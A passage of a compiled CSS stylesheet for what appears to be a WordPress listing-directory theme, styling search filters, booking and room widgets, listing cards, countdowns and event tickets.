  width: 16.666%; }

.filter-gid-wid-1 {
  width: 8.333%; }

.nearby-input-wrap {
  position: relative; }
  .nearby-input-wrap .get-current-city {
    position: absolute;
    top: 18px;
    right: 22px;
    z-index: 1;
    font-size: 10px;
    text-align: center; }
    .nearby-input-wrap .get-current-city:hover {
      border-radius: 100%;
      -webkit-animation: newpulse 1.1s infinite ease-in-out;
              animation: newpulse 1.1s infinite ease-in-out; }

.list-search-header-form .hero-inputs-wrap .filter-gid-item .cth-dpick-label-val {
  background: rgba(255, 255, 255, 0.11);
  border-radius: 4px;
  border-bottom: 2px solid rgba(255, 255, 255, 0);
  color: #fff;
  top: 0;
  line-height: 20px;
  padding: 16px 15px 12px 42px; }
  .list-search-header-form .hero-inputs-wrap .filter-gid-item .cth-dpick-label-val .cth-cleardate {
    top: 8px; }

.listsearch-input-wrap_contrl ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0; }

.listsearch-input-wrap_contrl li {
  margin-bottom: 0; }

.listsearch-inputs-wrapper .filter-inputs-row {
  margin-left: -15px;
  margin-right: -15px; }
  .listsearch-inputs-wrapper .filter-inputs-row .filter-gid-item {
    padding-left: 15px;
    padding-right: 15px; }
  .listsearch-inputs-wrapper .filter-inputs-row.main-inputs .filter-gid-item, .listsearch-inputs-wrapper .filter-inputs-row.advanced-inputs .filter-gid-item {
    margin-bottom: 20px; }

.listsearch-inputs-wrapper .header-search-button {
  width: 100%;
  height: 41px;
  line-height: 41px;
  font-weight: 400;
  font-size: 1em;
  border-radius: 30px;
  position: relative;
  top: 5px; }
  .listsearch-inputs-wrapper .header-search-button span:before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    height: 10px;
    margin-top: -5px;
    width: 1px;
    background: rgba(255, 255, 255, 0.3); }

.listsearch-inputs-wrapper .cth-daterange-picker .lfield-label {
  position: absolute;
  left: 42px;
  top: 16px;
  font-weight: 400; }

.listsearch-inputs-wrapper .cth-daterange-picker .lfield-icon {
  top: 15px; }

.listsearch-inputs-wrapper .cth-daterange-picker .lfield-header {
  margin-bottom: 0; }

.listsearch-inputs-wrapper .cth-date-picker-wrap .lfield-label, .listsearch-inputs-wrapper .ckinout-has-value .lfield-label {
  display: none; }

.filter-item-inner .listing-feature-wrap label {
  color: #888DA0;
  font-weight: 600;
  font-size: 0.845em; }

.in-out-count {
  display: none; }

.filter-inputs-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .filter-inputs-row label.flabel-icon {
    position: absolute;
    left: 20px;
    bottom: 14px; }
  .filter-inputs-row input {
    border: 1px solid #e5e7f2;
    background: #f9f9f9;
    width: 100%;
    padding: 15px 20px 15px 45px;
    border-radius: 4px;
    color: #7d93b2;
    font-size: 0.923em;
    line-height: 18px;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    outline: none;
    overflow: hidden;
    z-index: 1; }
    .filter-inputs-row input[type=radio], .filter-inputs-row input[type=checkbox] {
      border: 1px solid #ccc;
      cursor: pointer;
      padding: 0;
      width: 20px;
      height: 20px;
      position: relative;
      border-radius: 2px;
      color: #fff;
      background: #fff;
      margin-right: 10px; }
    .filter-inputs-row input[type=radio] {
      border-radius: 10px; }
    .filter-inputs-row input:checked:after {
      font-family: Font Awesome\ 5 Pro;
      content: "\f00c";
      font-size: 0.923em;
      position: absolute;
      top: 1px;
      left: 3px;
      z-index: 20; }
    .filter-inputs-row input[type=range] {
      -webkit-appearance: slider-horizontal;
         -moz-appearance: slider-horizontal;
              appearance: slider-horizontal;
      padding-left: 0;
      padding-right: 0;
      border: 0;
      background: transparent; }

.geodir-opt-list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .geodir-opt-list li {
    margin-bottom: 0; }

.geodir-opt-list ul {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex; }

.geodir-category_price {
  margin-left: auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .geodir-category_price + .geodir-opt-list {
    margin-left: 0; }

.listing-cats-wrap, .geodir-category_price, .geodir-opt-list {
  padding-top: 10px;
  padding-bottom: 10px; }

.listing-cats-wrap {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.listings-pagination-wrap .section-separator {
  display: none; }

.map-popup .listing-img-content {
  display: inline-block; }

.listing-item-category {
  background-color: #4DB7FE; }

.map-popup-location-category.dis-flex {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-pack: distribute;
      justify-content: space-around; }

.map-popup-location-category i {
  font-size: 1.077em;
  color: #fff;
  font-weight: 100; }

.advanced-filter-close {
  padding: 5px 10px;
  cursor: pointer;
  display: inline-block; }

.testimonilas-avatar h3 {
  font-size: 1.230em; }

.process-item-wrap {
  margin-bottom: 40px; }

.process-item-inner {
  position: relative; }

.process-end {
  margin-bottom: -20px; }

.images-collage-item {
  display: inline-block;
  position: absolute; }
  .images-collage-item img {
    border: 3px solid #fff;
    border-radius: 100%;
    -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.35);
            box-shadow: 0 9px 26px rgba(58, 87, 135, 0.35);
    position: relative;
    z-index: 1; }
  .images-collage-item:before {
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: transparent;
    border-top-color: #fff;
    border-width: 12px;
    z-index: 2;
    bottom: -21px;
    left: 50%;
    margin-left: -12px; }

.images-collage-title.textdec {
  position: absolute;
  top: 0;
  left: 0; }

.collage-image-input.hasicon.empty-content {
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 100%;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  margin: 0;
  padding: 0;
  font-size: 19px; }
  .collage-image-input.hasicon.empty-content i {
    -webkit-animation: none;
            animation: none;
    color: #fff; }

@-webkit-keyframes cthbounce {
  0%, 20%, 60%, 100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px); }
  80% {
    -webkit-transform: translateY(-5px);
            transform: translateY(-5px); } }

@keyframes cthbounce {
  0%, 20%, 60%, 100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px); }
  80% {
    -webkit-transform: translateY(-5px);
            transform: translateY(-5px); } }

.collage-image-input i {
  -webkit-animation: cthbounce 2s ease-in-out infinite;
          animation: cthbounce 2s ease-in-out infinite; }

.cim-1 {
  -webkit-animation: cthbounce 1s ease-in-out infinite;
          animation: cthbounce 1s ease-in-out infinite; }

.cim-2 {
  -webkit-animation: cthbounce 2s ease-in-out infinite;
          animation: cthbounce 2s ease-in-out infinite; }

.cim-3 {
  -webkit-animation: cthbounce 3s ease-in-out infinite;
          animation: cthbounce 3s ease-in-out infinite; }

.cim-4 {
  -webkit-animation: cthbounce 4s ease-in-out infinite;
          animation: cthbounce 4s ease-in-out infinite; }

.cim-5 {
  -webkit-animation: cthbounce 5s ease-in-out infinite;
          animation: cthbounce 5s ease-in-out infinite; }

.cim-6 {
  -webkit-animation: cthbounce 6s ease-in-out infinite;
          animation: cthbounce 6s ease-in-out infinite; }

.cim-7 {
  -webkit-animation: cthbounce 7s ease-in-out infinite;
          animation: cthbounce 7s ease-in-out infinite; }

.cim-8 {
  -webkit-animation: cthbounce 8s ease-in-out infinite;
          animation: cthbounce 8s ease-in-out infinite; }

.post-metas-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  width: 100%; }

.post-content-wrap {
  color: #878C9F; }

.widget-posts-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.list-posts-wrap .pagination {
  margin-top: 50px; }

.white-bg {
  background: #fff; }

.contact-infos-widget {
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2;
  margin-bottom: 20px;
  padding-top: 25px; }
  .contact-infos-widget .contact-infos {
    padding-left: 30px;
    padding-right: 30px; }
    .contact-infos-widget .contact-infos li {
      border-bottom: 1px solid #eee;
      padding-bottom: 15px;
      margin-bottom: 15px; }
      .contact-infos-widget .contact-infos li:last-child {
        border-bottom: 0;
        margin-bottom: 0; }
    .contact-infos-widget .contact-infos span {
      font-weight: 500;
      color: #000; }
    .contact-infos-widget .contact-infos i {
      margin-right: 7px;
      font-size: 1.077em; }
    .contact-infos-widget .contact-infos a {
      margin-left: 20px;
      color: #878C9F;
      font-weight: 500; }
  .contact-infos-widget .contact-socials {
    margin-top: 10px;
    padding: 12px 70px 12px 30px;
    border-top: 1px solid #eee; }
    .contact-infos-widget .contact-socials li {
      display: inline-block;
      margin-right: 8px;
      text-align: center; }
    .contact-infos-widget .contact-socials a {
      width: 30px;
      height: 30px;
      display: block;
      line-height: 30px;
      border-radius: 4px;
      color: #fff; }

.custom-form .wpcf7-submit {
  margin-bottom: 0; }

.custom-form label {
  z-index: 1; }

.listing-item-container.init-grid-items {
  margin-left: -8px;
  margin-right: -8px; }

.show-on-sides {
  display: none; }

.listsearch-inputs-sides .filter-gid-item {
  width: 100%; }

.listsearch-inputs-sides .hidden-listing-filter {
  display: block; }

.listsearch-inputs-sides .hide-on-sides, .listsearch-inputs-sides .more-filter-option-btn, .listsearch-inputs-sides .advanced-filter-head {
  display: none; }

.listsearch-inputs-sides .show-on-sides {
  display: block; }

.features-cols-one .listing-feature-wrap {
  width: 100%; }

.features-cols-two .listing-feature-wrap {
  width: 50%; }

.features-cols-three .listing-feature-wrap {
  width: 33.33%; }

.features-cols-four .listing-feature-wrap {
  width: 25%; }

.features-cols-five .listing-feature-wrap {
  width: 20%; }

.features-cols-six .listing-feature-wrap {
  width: 16.666%; }

.hidden-search-column-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column; }

.scrl-content-fix {
  overflow-y: scroll; }

.list-main-head-normal {
  padding: 12px 20px; }
  .list-main-head-normal .list-main-wrap-header .container {
    width: 100%; }
  .list-main-head-normal .list-main-wrap-header.anim_clw {
    position: static;
    width: auto;
    padding: 0;
    background: transparent; }
  .list-main-head-normal .mob-search-nav-wrap {
    display: none; }

.no-vis-shadow .back-to-filters {
  display: none !important; }

.no-vis-shadow .list-main-wrap-header {
  -webkit-box-shadow: none;
          box-shadow: none; }

.listings-full-map .listing-item-container {
  padding-bottom: 0; }

.list-main-wrap-headers.no-bg-header .list-main-wrap-header {
  background: #fff;
  border: 1px solid #e5e7f2;
  border-radius: 0 0 6px 6px;
  margin-bottom: 30px;
  border-top: none;
  padding: 12px 20px;
  width: 100%; }

.list-main-wrap-headers.no-bg-header .container {
  width: 100%; }

.inline-lsiw .filter-sidebar-header {
  padding: 0;
  margin-bottom: 0; }
  .inline-lsiw .filter-sidebar-header .tabs-menu {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between; }
  .inline-lsiw .filter-sidebar-header .tabs-menu li {
    margin-bottom: 10px;
    border-bottom: 0;
    width: calc(50% - 10px); }
    .inline-lsiw .filter-sidebar-header .tabs-menu li a {
      padding: 16px 0;
      border-radius: 4px;
      background: #fff;
      -webkit-box-shadow: 0 9px 16px rgba(58, 87, 135, 0.15);
              box-shadow: 0 9px 16px rgba(58, 87, 135, 0.15);
      border: 1px solid #e5e7f2;
      font-weight: 400;
      text-align: center; }
    .inline-lsiw .filter-sidebar-header .tabs-menu li.current a {
      color: #fff; }

.inline-lsiw .scrl-content.fs-viscon {
  padding: 35px 30px 0;
  border-radius: 0 0 6px 6px;
  background: #fff;
  border: 1px solid #e5e7f2;
  border-top: none; }

.inline-lsiw #category-search {
  padding-bottom: 25px; }

.ck-progress-bar {
  margin-bottom: 30px; }

i.i-for-loading {
  display: none; }

.loading i.i-for-loading {
  display: inline-block; }

.loading i.i-for-default {
  display: none; }

.bkservices-services {
  padding-left: 25px; }

.fbl-button {
  margin-bottom: 0; }

.template-no-map-filter .mob-search-nav-wrap,
.template-no-map .mob-search-nav-wrap,
.template-full-map-filter .mob-search-nav-wrap,
.template-full-map .mob-search-nav-wrap {
  padding: 0; }

.ajax-modal-container {
  max-width: 100%; }

.post-article .search-widget {
  max-width: 500px;
  margin-top: 10px; }

.add-comment input[type="submit"] {
  margin-bottom: 0; }

.comment-respond .comment-reply-title {
  margin-bottom: 15px; }

.comment-item .comment-respond {
  padding: 0; }

.row.dis-flex:before, .row.dis-flex:after,
.row.flw-wrap:before,
.row.flw-wrap:after {
  display: none; }

.cusfield-radio-item,
.cusfield-checkbox-item {
  margin-right: 10px; }
  .cusfield-radio-item label,
  .cusfield-checkbox-item label {
    color: #888DA0;
    font-weight: 600;
    font-size: 0.845em; }

.lsingle-lfield_group-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.azp_cus_field {
  width: 100%; }

.lcfield-wid-12 {
  width: 100%; }

.lcfield-wid-11 {
  width: 91.666%; }

.lcfield-wid-10 {
  width: 83.333%; }

.lcfield-wid-9 {
  width: 75%; }

.lcfield-wid-8 {
  width: 66.666%; }

.lcfield-wid-7 {
  width: 58.333%; }

.lcfield-wid-6 {
  width: 50%; }

.lcfield-wid-5 {
  width: 41.666%; }

.lcfield-wid-4 {
  width: 33.333%; }

.lcfield-wid-3 {
  width: 25%; }

.lcfield-wid-2 {
  width: 16.666%; }

.lcfield-wid-1 {
  width: 8.333%; }

.card-hide-overlay .geodir-category-img-wrap:before {
  display: none; }

@-webkit-keyframes autofill {
  0%, 100% {
    background: transparent; } }

input:-webkit-autofill {
  -webkit-animation-delay: 1s;
  /* Safari support - any positive time runs instantly */
  -webkit-animation-name: autofill;
  -webkit-animation-fill-mode: both; }

.booking-list-contr:empty {
  display: none; }

.rooms-items-wrap {
  margin-top: 15px; }

.lservices-qtts-items .qtt-price,
.bkroom_new-item .qtt-price {
  margin-right: 5px; }

.bk-rooms-new {
  display: block !important; }

.bkroom-item-title {
  margin-bottom: 5px; }

.bkroom-item + .bkroom-item {
  margin-top: 10px; }

.bkroom-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: 30px;
  padding: 5px 0; }

.bkroom-date + .bkroom-date {
  border-top: 1px solid #eee; }

.bkroom-date-title {
  font-weight: 400; }

.bkroom-date-quantity {
  font-weight: 400; }

.bkroom-date-persons {
  margin-left: auto; }

.bkroom-date-person {
  text-align: right; }

.avaical-min-nights {
  margin-top: 10px;
  font-weight: 600; }

.submit-fields-wrap .submit-field select.fselect-multi {
  height: auto;
  padding: 0; }
  .submit-fields-wrap .submit-field select.fselect-multi option {
    padding: 5px 10px; }

.cusfield-number-wrap,
.cusfield-select-wrap,
.cusfield-radio-wrap,
.cusfield-text-wrap,
.cusfield-checkbox-wrap {
  margin-top: 10px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.filter-inputs-row .fcus-type-select label.flabel-icon,
.filter-inputs-row .fcus-type-multi label.flabel-icon,
.filter-inputs-row .fcus-type-radio label.flabel-icon,
.filter-inputs-row .fcus-type-checkbox label.flabel-icon {
  position: relative;
  left: auto;
  bottom: auto; }

.filter-inputs-row .cusfield-number-wrap,
.filter-inputs-row .cusfield-select-wrap,
.filter-inputs-row .cusfield-radio-wrap,
.filter-inputs-row .cusfield-text-wrap,
.filter-inputs-row .cusfield-checkbox-wrap {
  margin-top: 0; }

.bkfield-hasIcon {
  margin-bottom: 20px; }
  .bkfield-hasIcon .lbl-hasIcon i {
    top: 14px;
    font-size: 1em; }

.edit-prof_btn {
  position: absolute;
  bottom: 6px;
  left: -10px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 100%;
  color: #fff;
  z-index: 4;
  text-align: center;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.2);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.2); }

.user-profile-header-avatar .edit-prof_btn {
  bottom: 0px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 12px; }

.soc-log .mo-openid-app-icons a {
  display: inline-block;
  width: auto; }

.soc-log .mo-openid-app-icons a:hover {
  background-color: transparent; }

.lcard-saleoff {
  position: absolute;
  top: 20px;
  right: 20px; }

.lcard-saleoff + .geodir_status_date {
  top: 70px; }

.saleoff-inner {
  position: relative;
  background: #5ecfb1;
  padding: 8px 18px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  font-size: 11px;
  color: #fff;
  min-height: 22px; }
  .saleoff-inner:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    left: 0;
    border-top: 20px solid #5ecfb1;
    border-left: 20px solid transparent;
    margin-left: -16px;
    top: 0;
    bottom: auto; }
  .saleoff-inner:after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    left: 0;
    border-bottom: 20px solid #5ecfb1;
    border-left: 20px solid transparent;
    margin-left: -16px;
    top: auto;
    bottom: 0; }

.restmenu-item-desc {
  color: #878C9F;
  font-size: 0.923em;
  line-height: 24px;
  padding-bottom: 10px; }
  .restmenu-item-desc p {
    font-size: 1em; }

.azp_lweather {
  margin-bottom: 20px; }

.woocommerce td.product-name dl.variation {
  margin-top: 15px;
  font-size: 13px; }

.lcoupon-widget .lcoupon-wrap {
  margin-left: 0;
  position: static;
  margin-bottom: 20px; }

.lcoupon-countdown {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 10px 0; }

.coupon-code-text {
  padding: 5px 30px;
  text-align: center;
  background: #FFF;
  font-size: 24px;
  display: inline-block;
  min-width: 150px;
  margin-top: 10px;
  font-weight: 700; }

.listing-hero-section.hiframe-section,
.listing-hero-section.hstreetview-section,
.listing-hero-section.hmap-section {
  padding-top: 0; }

.hstreetview-section .lstreet-view {
  height: 420px; }

.listing-hero-section.hiframe-section .hiframe-inner {
  height: 420px; }

.listing-hero-section.hiframe-section iframe {
  width: 100%;
  height: 100%; }

.azp_carousel-item-link {
  display: block; }

.fab.fa-custom_icon,
.fab.fa-envelope {
  font-family: "Font Awesome 5 Pro"; }

.fab.fa-custom_icon:before {
  content: "\f0e0"; }

.lcard-distance,
.lcard-price {
  padding-bottom: 10px; }

.listing-ftags {
  margin-top: 10px; }

.ltag-filter-wrap {
  display: inline-block;
  margin-right: 3px;
  margin-bottom: 6px; }

.variation-ExperianceDate:not(:first-child) {
  margin-top: 10px !important; }

.general-booking-inner input.jscal-price[type="text"],
.listing-booking-formxs input.jscal-price[type="text"] {
  max-width: 80px; }

.listings-ad-slider .tc-pagination_wrap {
  display: none; }

.listing-members-slider,
.listing-rooms-slider {
  margin-left: -10px;
  margin-right: -10px; }
  .listing-members-slider .listing-carousel_pagination,
  .listing-rooms-slider .listing-carousel_pagination {
    display: none; }

.room-box.swiper-slide {
  padding-left: 10px;
  padding-right: 10px; }
  .room-box.swiper-slide .lrooms-item {
    display: block; }
  .room-box.swiper-slide .lrooms-media + .lrooms-details {
    width: 100%; }
  .room-box.swiper-slide .lrooms-media {
    width: 100%;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0; }
  .room-box.swiper-slide .lrooms-details {
    width: 100%;
    padding: 20px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    background: #fff; }

.team-box.swiper-slide {
  padding-left: 10px;
  padding-right: 10px; }
  .team-box.swiper-slide .team-box-wrap {
    background: #fff;
    border-radius: 6px; }
  .team-box.swiper-slide .team-photo {
    margin-bottom: 0; }
  .team-box.swiper-slide .team-info {
    padding: 15px; }

.reviews-score-wrap {
  min-height: 120px; }

.pad-30 {
  padding: 30px; }

.ml-30 {
  margin-left: 30px; }

.del-account {
  margin-left: 30px; }

.delete-account-inner .del-bg i {
  color: #fff; }

.btn-border {
  padding: 11px 25px;
  border-radius: 4px;
  border: 1px solid #666;
  color: #666;
  font-weight: 600;
  font-size: 0.923em;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.submit-field-dashboard textarea {
  max-width: 100%; }

.geodir-category-img-wrap {
  z-index: 0; }

.template-column-expanded .list-main-wrap-header,
.col-list-wrap.expanded .list-main-wrap-header {
  width: 100% !important; }

.template-full-map .grid-opt-toggle-map,
.template-full-map-filter .grid-opt-toggle-map,
.template-no-map .grid-opt-toggle-map,
.template-no-map-filter .grid-opt-toggle-map {
  display: none; }

.hero-inputs-wrap .cusfield-number-wrap {
  margin-top: 0; }

.lfeatured-image img {
  max-width: 100%;
  height: auto; }

.airbnb-style .listing_carditem .geodir-category-listing {
  border: none; }
  .airbnb-style .listing_carditem .geodir-category-listing:after {
    display: none; }

.airbnb-style .listing_carditem .geodir-category-opt {
  position: static;
  padding: 20px 0 0; }
  .airbnb-style .listing_carditem .geodir-category-opt h4 a,
  .airbnb-style .listing_carditem .geodir-category-opt .geodir-category-location a,
  .airbnb-style .listing_carditem .geodir-category-opt .listing-item-category-wrap span,
  .airbnb-style .listing_carditem .geodir-category-opt .listing_carditem_footer .geodir-category_price,
  .airbnb-style .listing_carditem .geodir-category-opt .listing_carditem_footer .listing-item-category-wrap span,
  .airbnb-style .listing_carditem .geodir-category-opt .listing_carditem .geodir-category-location a,
  .airbnb-style .listing_carditem .geodir-category-opt .listing_carditem_footer .geodir-category_price .price-level-item strong,
  .airbnb-style .listing_carditem .geodir-category-opt .listing_carditem_footer .post-author a span,
  .airbnb-style .listing_carditem .geodir-category-opt .listing-rating-count-wrap .reviews-count {
    color: initial; }

body.cth-login-page .logreg-modal-open,
body.cth-register-page .logreg-modal-open,
body.cth-forget-pwd-page .logreg-modal-open,
body.cth-reset-pwd-page .logreg-modal-open {
  display: none !important; }

.lmap-box .lsingle-block-content {
  padding-top: 30px; }

.lmap-box .lsingle-block-title + .lsingle-block-content {
  padding-top: 10px; }

.ffield-icon-before {
  margin-right: 10px; }

.ftitle-block-yes .lcfield-title {
  display: block;
  margin-bottom: 10px; }

.filter-ratings {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  margin-top: 10px; }
  .filter-ratings li {
    margin-bottom: 10px;
    color: #888DA0;
    position: relative; }
    .filter-ratings li:last-child {
      margin-bottom: 0; }
  .filter-ratings .card-popup-raining {
    position: static; }
  .filter-ratings label {
    display: inline-block;
    font-size: 12px; }
  .filter-ratings .listing-rating i {
    font-size: 14px; }

.filter-inputs-row .filter-ratings input[type=radio] {
  border-radius: 2px;
  margin-right: 10px; }

#subfield_content_address {
  position: relative; }
  #subfield_content_address .get-curr-loc {
    position: absolute;
    top: 18px;
    right: 22px;
    z-index: 10;
    font-size: 10px;
    text-align: center;
    cursor: pointer; }
    #subfield_content_address .get-curr-loc:hover {
      border-radius: 100%;
      -webkit-animation: newpulse 1.1s infinite ease-in-out;
              animation: newpulse 1.1s infinite ease-in-out; }

.del-user-photo {
  position: absolute;
  right: 3px;
  top: 3px;
  z-index: 2;
  color: red;
  width: 20px;
  height: 20px;
  text-align: center;
  border-radius: 10px;
  background: #fff;
  opacity: 0.9; }
  .del-user-photo:hover {
    opacity: 1; }

.user-photo-deleted .del-user-photo {
  display: none; }

.bk-tickets-com .qtt-item .qtt-price {
  margin-right: 5px; }

.woocommerce td.product-name dl.variation dd {
  margin-left: 120px; }

.no-rooms {
  margin-bottom: 10px; }

.qtt-serv-label {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1; }

.serv-item-desc {
  text-align: left;
  font-style: italic;
  font-size: 0.8em; }

.lserv-dropdown .serv-item-desc {
  padding: 3px 0 10px; }

.ttickets-required {
  font-style: italic;
  color: #ef3434;
  font-size: 13px; }

.bottom-bcw-box {
  min-height: 50px; }

.lheadinfo .box-widget.countdown-widget {
  margin-left: 0;
  margin-top: 10px;
  width: 100%; }

.list-search-page-form-wrap .filter_nearby {
  position: relative; }
  .list-search-page-form-wrap .filter_nearby .mapboxgl-ctrl-geocoder {
    z-index: 9; }

.ffeatures_select .nice-select.has-multiple .multiple-options {
  overflow: hidden;
  height: 48px; }

.singleMap-init-wrap {
  display: block;
  text-align: center;
  margin-top: 25px; }

.singleMap-init-no {
  display: none; }

.single-head-top-right {
  margin-left: auto; }

.single-head-bot-right {
  margin-left: auto; }

.author_avatar {
  display: inline-block; }

.list-single-author .author_avatar {
  position: static; }

.list-single-header_bottom .listing-cats-wrap {
  padding: 0; }

.list-single-header_bottom .geodir_status_date {
  position: static; }

.review-comments-link {
  display: block; }

.listing-rating-count-wrap.single-list-count {
  padding: 6px 6px 6px 8px;
  border-radius: 70px;
  -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
  color: #fff;
  background: rgba(6, 27, 65, 0.25);
  min-width: 250px;
  position: relative; }
  .listing-rating-count-wrap.single-list-count:after {
    font-family: Font Awesome\ 5 Pro;
    content: "\f4b6";
    font-size: 0.845em;
    position: absolute;
    bottom: 10px;
    right: 14px;
    font-weight: 800;
    color: #eee;
    font-size: 34px;
    opacity: 0.4; }

.edit-listing-link {
  font-size: 65%; }

.lhead-share-wrap, .lhead-more-wrap {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.countdown-widget {
  margin-left: 40px;
  position: relative; }
  .countdown-widget:before {
    content: '';
    position: absolute;
    width: 1px;
    height: 20px;
    top: 50%;
    left: -20px;
    margin-top: -10px;
    background: rgba(255, 255, 255, 0.2); }
  .countdown-widget .countdown-item {
    color: #fff;
    margin-right: 20px;
    position: relative; }
    .countdown-widget .countdown-item:before {
      content: ":";
      position: absolute;
      right: -12px;
      top: 6px;
      font-size: 20px;
      color: #fff; }
    .countdown-widget .countdown-item:last-child {
      margin-right: 0; }
    .countdown-widget .countdown-item:last-child:before {
      display: none; }
    .countdown-widget .countdown-item span {
      font-weight: 600;
      font-size: 28px;
      line-height: 1; }
    .countdown-widget .countdown-item p {
      font-size: 0.845em;
      opacity: 0.7; }

.lcontacts .block_box {
  padding: 0; }

.lcontacts .block_box.box-widget-item .box-widget-item-header {
  margin: 0; }

.lsingle-block-box {
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2;
  margin-bottom: 20px; }
  .lsingle-block-box.lfeatured-image {
    overflow: hidden; }

.lsingle-block-full {
  background: transparent;
  border-radius: 0;
  border: none; }
  .lsingle-block-full .lsingle-block-content {
    padding: 0; }

.lsingle-block-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #eee;
  padding: 18px 30px;
  position: relative; }
  .lsingle-block-title h3 {
    font-size: 1.154em;
    font-weight: 600;
    color: #566985;
    font-family: 'Nunito', sans-serif; }

.lsingle-block-content {
  padding: 10px 30px 30px; }
  .lsingle-block-content p {
    color: #878C9F;
    font-size: 0.923em;
    line-height: 24px;
    padding-bottom: 10px; }
  .lsingle-block-content .listing-features {
    margin-bottom: 0;
    margin-bottom: -10px;
    display: block; }
  .lsingle-block-content .listing-features li {
    padding-left: 0; }
  .lsingle-block-content .listing-features li a {
    font-weight: 600;
    color: #878C9F;
    font-family: 'Nunito', sans-serif;
    font-size: 0.923em;
    display: block; }
  .lsingle-block-content .listing-features li i {
    width: 30px;
    height: 30px;
    font-weight: 400;
    line-height: 30px;
    text-align: center;
    border-radius: 100%;
    background: #F5F6FA;
    margin-right: 10px;
    font-size: 0.845em; }

.fea-parent {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.gal-caption-hide {
  display: none; }

.box-item a.gal-link, .sc-btn {
  text-align: center; }

.lsingle-tickets,
.lsingle-facts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.flex-fact-wrap {
  text-align: left; }

.flex-fact-wrap {
  width: calc(33.333% - 15px);
  margin-bottom: 20px;
  line-height: 1.16; }

.one-cols .flex-fact-wrap {
  width: 100%; }

.two-cols .flex-fact-wrap {
  width: calc(50% - 15px); }

.four-cols .flex-fact-wrap {
  width: calc(25% - 15px); }

.five-cols .flex-fact-wrap {
  width: calc(20% - 15px); }

.six-cols .flex-fact-wrap {
  width: calc(16.667% - 15px); }

.promo-video-wrap iframe {
  max-width: 100%; }

.lsingle-block-headinfos {
  padding: 30px 30px 0; }
  .lsingle-block-headinfos .listing-rating-count-wrap.single-list-count {
    min-width: 200px; }
  .lsingle-block-headinfos .listing-rating-count-wrap.single-list-count {
    background: #f9f9f9; }
  .lsingle-block-headinfos .single-head-review-wrap {
    position: relative; }
    .lsingle-block-headinfos .single-head-review-wrap:before {
      content: '';
      position: absolute;
      left: -10px;
      top: 50%;
      width: 1px;
      height: 100px;
      margin-top: -50px;
      background: #eee; }

.no-padding {
  padding: 0; }

.single-slider img {
  max-width: 100%;
  height: auto; }

.inline-ticket-inner {
  border-radius: 10px;
  overflow: hidden;
  background: #fff;
  border: 1px solid #e5e7f2; }

.evticket-icon {
  position: absolute;
  right: 20px;
  top: 10px;
  font-size: 44px;
  color: #fff;
  opacity: 0.4; }

.evticket-details {
  position: relative;
  padding: 25px 20px;
  color: #ececec; }
  .evticket-details > h6 {
    font-size: 16px;
    color: #fff;
    margin-bottom: 10px; }

.evticket-desc p {
  color: #fff;
  line-height: 18px;
  font-size: 13px; }

.evticket-meta {
  padding: 15px 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.evticket-price {
  font-size: 20px;
  color: #7d93b2;
